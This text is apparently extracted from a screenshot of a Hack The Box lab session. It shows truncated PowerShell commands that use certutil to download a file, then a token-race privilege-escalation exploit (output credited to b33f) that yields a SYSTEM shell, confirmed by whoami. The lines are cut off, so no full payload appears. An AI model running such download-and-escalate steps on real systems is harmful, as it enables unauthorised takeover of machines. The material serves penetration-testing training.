 Windows PowerShell
CVEID      : 2017-7199
Link       : https://aspe1337.blogspot.co.uk/2017/04/writeup-of-cve-2017-7199.html
VulnStatus : Not Vulnerable
PS C:\Users\htb-student> Invoke-P
PS C:\Users\htb-student>  certuti
****  Online  ****
  0000  ...
  014f
CertUtil: -URLCache command FAILE
CertUtil: Error 0x80190194 (-2145
PS C:\Users\htb-student>  certuti
****  Online  ****
  0000  ...
  2e35
CertUtil: -URLCache command compl
PS C:\Users\htb-student> Import-M
PS C:\Users\htb-student> Invoke-M
[by b33f -
[?] Operating system core count:
[>] Duplicating CreateProcessWith
[?] Done, using thread handle: 17
[*] Sniffing out privileged imper
[?] Thread belongs to: svchost
[+] Thread suspended
[>] Wiping current impersonation token
[>] Building SYSTEM impersonation token
[?] Success, open SYSTEM token handle: 1080
[+] Resuming thread..
[*] Sniffing out SYSTEM shell..
[>] Duplicating SYSTEM token
[>] Starting token race
[>] Starting process race
[!] Holy handle leak Batman, we have a SYSTEM shell!!
PS C:\Users\htb-student>
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\htb-student>whoami /user
USER INFORMATION
----------------
User Name           SID
=================== ========
nt authority\system S-1-5-18
C:\Users\htb-student>_